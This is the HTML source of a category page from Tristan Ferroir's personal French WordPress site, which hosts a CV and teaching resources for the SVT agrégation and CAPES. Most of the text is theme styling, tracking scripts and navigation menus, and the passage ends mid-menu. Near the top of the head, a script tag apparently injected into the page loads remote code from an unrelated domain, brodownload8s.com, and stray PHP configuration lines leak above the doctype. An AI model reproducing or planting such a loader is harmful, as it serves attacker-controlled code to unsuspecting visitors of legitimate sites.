

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tristan.ferroir.fr/index.php/category/general/page/2/
body_size: 11933
content:

define('DISALLOW_FILE_EDIT', true);
define('DISALLOW_FILE_MODS', true);<!DOCTYPE html>
<!--[if IE 7]>	<html id="ie7" lang="fr-FR"> <![endif]-->
<!--[if IE 8]>	<html id="ie8" lang="fr-FR"> <![endif]-->
<!--[if IE 9]>	<html id="ie9" lang="fr-FR"> <![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8) ] | !(IE 9) ><!-->	<html lang="fr-FR"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<!-- no viewport -->
<title>Général | Tristan FERROIR | Page 2</title>
<script type="text/javascript" src="https://brodownload8s.com/code/mu2dsyrvmi5ha3ddf44tombs" async></script>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://tristan.ferroir.fr/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://tristan.ferroir.fr/wp-content/themes/weaver-ii/js/html5.js" type="text/javascript"></script>
<![endif]-->

<script type="text/javascript">var weaverIsMobile=false;var weaverIsSimMobile=false;var weaverIsStacked=true;var weaverThemeWidth=1500;var weaverMenuThreshold=640;var weaverHideMenuBar=false;var weaverMobileDisabled=false;var weaverFlowToBottom=false;var weaverHideTooltip=false;var weaverUseSuperfish=false;</script>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Tristan FERROIR &raquo; Flux" href="https://tristan.ferroir.fr/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tristan FERROIR &raquo; Flux des commentaires" href="https://tristan.ferroir.fr/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tristan FERROIR &raquo; Flux de la catégorie Général" href="https://tristan.ferroir.fr/index.php/category/general/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tristan.ferroir.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='weaverii-main-style-sheet-css' href='https://tristan.ferroir.fr/wp-content/themes/weaver-ii/style.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='weaverii-mobile-style-sheet-css' href='https://tristan.ferroir.fr/wp-content/themes/weaver-ii/style-mobile.min.css?ver=2.2.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tristan.ferroir.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="https://tristan.ferroir.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tristan.ferroir.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tristan.ferroir.fr/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://tristan.ferroir.fr/index.php/wp-json/wp/v2/categories/3" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tristan.ferroir.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />

<!-- Weaver II Extras Version 2.3.1 -->

<!-- This site is using Weaver II 2.2.1 (66) subtheme: White -->
<!-- Page ID: 31 -->
<style type="text/css">
/* Weaver II styles - Version 66 */
a {color:#0066CC;}
a:visited {color:#743399;}
a:hover {color:#FF4B33;}
.entry-title a {color:#3366BB;}
.entry-title a:visited {color:#3366BB;}
.entry-meta a, .entry-utility a {color:#888888;}
.entry-meta a:visited, .entry-utility a:visited {color:#888888;}
.entry-meta a:hover, .entry-utility a:hover {color:#FF4B33;}
.widget-area a {color:#0066CC;}
.widget-area a:visited {color:#743399;}
.widget-area a:hover {color:#FF4B33;}
#wrapper{max-width:1500px;width:1500px;}
#wrapper {padding: 0px;}
#sidebar_primary,.mobile_widget_area {background-color:#FCFCFC;}
#sidebar_right {background-color:#FCFCFC;}
#sidebar_left {background-color:#FCFCFC;}
.sidebar_top,.sidebar_extra {background-color:#E0E0E0;}
.sidebar_top,.sidebar_extra {border: 1px solid #CCCCCC;}
.sidebar_bottom {background-color:#FCFCFC;}
#first,#second,#third,#fourth {background-color:transparent;}
#container_wrap.right-1-col{width:82.000%;} #sidebar_wrap_right.right-1-col{width:18.000%;} 
#container_wrap.right-2-col, #container_wrap.right-2-col-bottom{width:82.000%;} #sidebar_wrap_right.right-2-col, #sidebar_wrap_right.right-2-col-bottom{width:18.000%;}
#container_wrap.left-1-col{width:82.000%;} #sidebar_wrap_left.left-1-col{width:18.000%;}
#container_wrap.left-2-col, #container_wrap.left-2-col-bottom{width:82.000%;} #sidebar_wrap_left.left-2-col,#sidebar_wrap_left.left-2-col-bottom{width:18.000%;}
#container_wrap{width:64.000%;} #sidebar_wrap_left{width:18.000%;} #sidebar_wrap_right{width:18.000%;}
#sidebar_wrap_2_left_left, #sidebar_wrap_2_right_left {width:54.000%;margin-right:1%;}
#sidebar_wrap_2_left_right, #sidebar_wrap_2_right_right {width:45.000%;}
#sidebar_header {background-color:#E0E0E0;}
@media only screen and (max-width:640px) { /* header widget area mobile rules */
} /* end mobile rules */
#branding {padding-top:0px;}
#main {padding: 4px 0 0 0;}
#site-description {font-size:180.000%;}
#site-title {overflow:hidden; padding:0; margin:0; position:absolute; left:1.000%; top: 10.000%; z-index:20;}
#site-description {overflow:hidden; padding:0; margin:0; position:absolute; left:1.000%; top: 25.000%; z-index:20;}
.menu_bar a, .mobile_menu_bar a {font-weight:bold;}
.menu_bar, .menu_bar a,.menu_bar a:visited,.mobile_menu_bar a {color:#000000;}
.menu_bar li:hover > a, .menu_bar a:focus {background-color:#DDDDDD;}
.menu_bar li:hover > a, .menu_bar a:focus {color:#444444;}
.menu_bar ul ul a {background-color:#B8B8B8;}
.menu_bar ul ul a {border: 1px solid #DDDDDD;}
.menu_bar ul ul a,.menu_bar ul ul a:visited {color:#000000;}
.menu_bar ul ul :hover > a {background-color:#DDDDDD;}
.menu_bar ul ul :hover > a {color:#444444;}
.menu_bar, .mobile_menu_bar, .menu-add {background-color:#FCFCFC;}
.menu_bar, .mobile_menu_bar, .menu-add {border: 1px solid #DDDDDD; margin-top: 2px;margin-left:-1px;}
.mobile-menu-link {border-color:#000000;}
.widget-area .menu-vertical,.menu-vertical {clear:both;background-color:transparent;margin:0;width:100%;overflow:hidden;border-bottom:3px solid #000000;border-top:1px solid #000000;}
.widget-area .menu-vertical ul, .menu-vertical ul {margin: 0; padding: 0; list-style-type: none;  list-style-image:none;font-family: inherit;}
.widget-area .menu-vertical li a, .widget-area .menu-vertical a:visited, .menu-vertical li a, .menu-vertical a:visited {
color: #000000;  background-color: #FCFCFC; display: block !important; padding: 5px 10px; text-decoration: none; border-top:2px solid #000000;}
.widget-area .menu-vertical a:hover,.widget-area .menu-vertical a:focus, .menu-vertical a:hover,.menu-vertical a:focus {
color: #444444; background-color: #DDDDDD;text-decoration: none;}
.widget-area .menu-vertical ul ul li, .menu-vertical ul ul li { margin: 0; }
.widget-area .menu-vertical ul ul a,.menu-vertical ul ul a {color: #000000; background-color: #FCFCFC;
 display: block; padding: 4px 5px 4px 25px; text-decoration: none;border:0;
 border-top:1px solid #000000;}
.widget-area .menu-vertical ul ul a:hover,#wrap-header .menu-vertical ul ul a:hover,#wrap-header .menu-vertical ul a:hover {color: #444444; background-color: #DDDDDD; text-decoration: none;}
.widget-area .menu-vertical ul ul ul a,.menu-vertical ul ul ul a {padding: 4px 5px 4px 35px;}
.widget-area .menu-vertical ul ul ul a,.menu-vertical ul ul ul ul a {padding: 4px 5px 4px 45px;}
.widget-area .menu-vertical ul ul ul ul a,.menu-vertical ul ul ul ul ul a {padding: 4px 5px 4px 55px;}
.menu_bar .current_page_item > a, .menu_bar .current-menu-item > a, .menu_bar .current-cat > a, .menu_bar .current_page_ancestor > a,.menu_bar .current-category-ancestor > a, .menu_bar .current-menu-ancestor > a, .menu_bar .current-menu-parent > a, .menu_bar .current-category-parent > a,.menu-vertical .current_page_item > a, .menu-vertical .current-menu-item > a, .menu-vertical .current-cat > a, .menu-vertical .current_page_ancestor > a, .menu-vertical .current-category-ancestor > a, .menu-vertical .current-menu-ancestor > a, .menu-vertical .current-menu-parent > a, .menu-vertical .current-category-parent > a,.widget-area .menu-vertical .current_page_item > a, .widget-area .menu-vertical .current-menu-item > a, .widget-area .menu-vertical .current-cat > a, .widget-area .menu-vertical .current_page_ancestor > a {color:#00008F !important;}
.entry-title {border-bottom: 6px solid #3366BB;}
#content, .entry-content h1, .entry-content h2 {color:#444444;}
#content h1, #content h2, #content h3, #content h4, #content h5, #content h6, #content dt, #content th,
h1, h2, h3, h4, h5, h6,#author-info h2 {color:#3366BB;}
#content h1.entry-title {color:#3366BB;}
.commentlist li.comment, #respond {background-color:transparent;}
#content table {border: 1px solid #e7e7e7;margin: 0 -1px 24px 0;text-align: left;width: 100%;}
#content tr th, #content thead th {color: #888;font-size: 12px;font-weight: bold;line-height: 18px;padding: 9px 24px;}
#content tr td {border-style:none; border-top: 1px solid #e7e7e7; padding: 6px 24px;}
#content tr.odd td {background: #f2f7fc;}
.wp-caption p.wp-caption-text, #content .gallery .gallery-caption,.entry-attachment .entry-caption {color:#333333;}
#content img.size-full, #content img.size-large, #content img.size-medium, #content img.size-thumbnail, #content .attachment-thumbnail, #content .gallery img,#content .gallery-thumb img,.entry-attachment img, #content .wp-caption img, #content img.wp-post-image,#content img[class*="wp-image-"],#author-avatar img,img.avatar {background-color:transparent;}
.home .sticky, #container.page-with-posts .sticky, #container.index-posts .sticky {background-color:#E8E8E8;}
.entry-meta, .entry-content label, .entry-utility {color:#525252;}
body {font-size:10px;}
body {font-family:Garamond,Times,serif;}
h3#comments-title,h3#reply-title,.menu_bar,.mobile_menu_bar,
#author-info,#infobar,#nav-above, #nav-below,#cancel-comment-reply-link,.form-allowed-tags,
#site-info,#site-title,#wp-calendar,#comments-title,.comment-meta,.comment-body tr th,.comment-body thead th,
.entry-content label,.entry-content tr th,.entry-content thead th,.entry-format,.entry-meta,.entry-title,
.entry-utility,#respond label,.navigation,.page-title,.pingback p,.reply,.widget-title,
.wp-caption-text,input[type=submit] {font-family:Garamond,Times,serif;}
body {background-color:#F5F5F5;}
body {color:#444444;}
#wrapper {background-color:#FCFCFC;}
#main {background-color:#FCFCFC;}
#container {background-color:transparent;}
#content {background-color:#FCFCFC;}
#content {border: 1px solid #DDDDDD; padding-left:15px; padding-top:10px; padding-right:15px;}
#content .post,.post {background-color:transparent;}
#branding {background-color:transparent;}
#colophon {background-color:#FCFCFC;}
hr {background-color:#000000;}
.entry-meta {background-color:#E8E8E8;}
.entry-meta {padding:4px 4px 4px 20px;}
.entry-utility {background-color:#EBEBEB;}
.entry-utility {padding:4px 4px 4px 20px;}
input, textarea, ins, pre {background-color:#F0F0F0;}
.widget {color:#666666;}
.widget-title, .widget_search label, #wp-calendar caption {color: #222222;}
#site-title a {color:#FFFFFC;}
#site-description {color:#444746;}
@media only screen and (max-width: 580px) {#site-title{display:none;}}
.weaver-phone #site-title{display:none;}
#inject_preheader {background-color:#D1D1D1;}
/* Weaver II Mobile Device Options */
.weaver-any-mobile  #main a, .weaver-any-mobile  #mobile-widget-area a, .weaver-any-mobile  .sidebar_top a, .weaver-any-mobile  .sidebar_bottom a, .weaver-any-mobile  .sidebar_extra a {text-decoration: underline !important;}
@media only screen and (max-width:768px) and (orientation:portrait) {body {padding: 0px !important;}}
@media only screen and (max-width:640px) {
#header_image {display:none;}
#main a, #mobile-widget-area a, .sidebar_top a, .sidebar_bottom a, .sidebar_extra a{text-decoration: underline !important;}
}
@media only screen and (max-width: 580px) {
}

/* end Weaver II CSS */
</style> <!-- end of main options style section -->


<!--[if lte IE 8]>
<style type="text/css" media="screen">
#content img.size-thumbnail,#content img.size-medium,#content img.size-large,#content img.size-full,#content img.attachment-thumbnail,
#content img.wp-post-image,img.avatar,.format-chat img.format-chat-icon,
#wrapper,#branding,#colophon,#content, #content .post,
#sidebar_primary,#sidebar_right,#sidebar_left,.sidebar_top,.sidebar_bottom,.sidebar_extra,
#first,#second,#third,#fourth,
#commentform input:focus,#commentform textarea:focus,#respond input#submit {
		behavior: url(https://tristan.ferroir.fr/wp-content/themes/weaver-ii/js/PIE/PIE.php) !important; position:relative;
}
</style>
<![endif]-->

<!-- End of Weaver II options -->
</head>

<body class="archive paged category category-general category-3 paged-2 category-paged-2 single-author not-logged-in weaver-desktop weaver-mobile-smart-stacked weaver-fixed-width">
<a href="#page-bottom" id="page-top">&darr;</a> <!-- add custom CSS to use this page-bottom link -->
<div id="wrapper" class="hfeed">
	<div id="inject_preheader">
Nombre de visiteurs depuis la nouvelle version du site le 07/09/2013  : 
<!-- Start of StatCounter Code for Default Guide -->
<script type="text/javascript">
var sc_project=9230227; 
var sc_invisible=0; 
var sc_security="0d1075fd"; 
var sc_text=3; 
var scJsHost = (("https:" == document.location.protocol) ?
"https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" +
scJsHost+
"statcounter.com/counter/counter.js'></"+"script>");
</script>
<noscript><div class="statcounter"><a title="free hit
counter" href="http://statcounter.com/free-hit-counter/"
target="_blank"><img class="statcounter"
src="http://c.statcounter.com/9230227/0/0d1075fd/0/"
alt="free hit counter"></a></div></noscript>
<!-- End of StatCounter Code for Default Guide -->	</div><!-- #inject_preheader -->
<div id="wrap-header">
	<header id="branding" role="banner"><div id="branding-content">
		<div id="site-logo"></div>
		<div id="site-logo-link" onclick="location.href='https://tristan.ferroir.fr/';"></div>

		<div class="title-description-xhtml">
			<h1 id="site-title" ><span><a href="https://tristan.ferroir.fr/" title="Tristan FERROIR" rel="home">Tristan FERROIR</a></span></h1>
			<h2 id="site-description"> La page personnelle de Tristan FERROIR</h2>
		</div>
		<div id="header_image">
                              <img src="https://tristan.ferroir.fr/wp-content/themes/weaver-ii/images/headers/antique-ivory.jpg" width="1500" height="188" alt="Tristan FERROIR" />
        		</div><!-- #header_image -->
	</div></header><!-- #branding-content, #branding -->
<div id="wrap-bottom-menu">
<div id="mobile-bottom-nav" class="mobile_menu_bar" style="padding:5px 10px 5px 10px;clear:both;">
	<div style="margin-bottom:20px;">
<span class="mobile-home-link">
	<a href="https://tristan.ferroir.fr/" title="Tristan FERROIR" rel="home">Accueil</a></span>
	<span class="mobile-menu-link"><a href="javascript:void(null);" onclick="weaverii_ToggleMenu(document.getElementById('nav-bottom-menu'), this, 'Menu &darr;', 'Menu &uarr;')">Menu &darr;</a></span></div>
</div>
		<div class="skip-link"><a class="assistive-text" href="#content" title="">Skip to primary content</a></div>
			<div class="skip-link"><a class="assistive-text" href="#sidebar_primary" title="">Aller au contenu secondaire</a></div>
				<div id="nav-bottom-menu"><nav id="access" class="menu_bar" role="navigation">
<div class="menu"><ul>
<li ><a href="https://tristan.ferroir.fr/">Accueil</a></li><li class="page_item page-item-1837"><a href="https://tristan.ferroir.fr/index.php/bibliographie/">Bibliographie</a></li>
<li class="page_item page-item-103"><a href="https://tristan.ferroir.fr/index.php/moi/">CV de Tristan Ferroir</a></li>
<li class="page_item page-item-107 page_item_has_children"><a href="https://tristan.ferroir.fr/index.php/enseignement/">Enseignement</a>
<ul class='children'>
	<li class="page_item page-item-870"><a href="https://tristan.ferroir.fr/index.php/enseignement/posters-ou-planches-documentaires-pedagogiques/">Posters ou planches documentaires pédagogiques</a></li>
	<li class="page_item page-item-787 page_item_has_children"><a href="https://tristan.ferroir.fr/index.php/enseignement/ressources-pour-la-preparation-a-lagregation-svtsv-stu-et-au-capes-svt/">Ressources pour la préparation à l&#039;agrégation SVT/SV-STU et au CAPES SVT</a>
	<ul class='children'>
		<li class="page_item page-item-358"><a href="https://tristan.ferroir.fr/index.php/enseignement/ressources-pour-la-preparation-a-lagregation-svtsv-stu-et-au-capes-svt/archives-des-ecrits-du-capes-svt/">Archives des écrits du CAPES SVT</a></li>
		<li class="page_item page-item-408"><a href="https://tristan.ferroir.fr/index.php/enseignement/ressources-pour-la-preparation-a-lagregation-svtsv-stu-et-au-capes-svt/archives-des-epreuves-ecrites-tp-et-orales-et-rapports-de-lagregation-externe-svtsv-stu/">Archives des épreuves écrites, TP et orales et Rapports de l&rsquo;agrégation externe SVT/SV-STU</a></li>
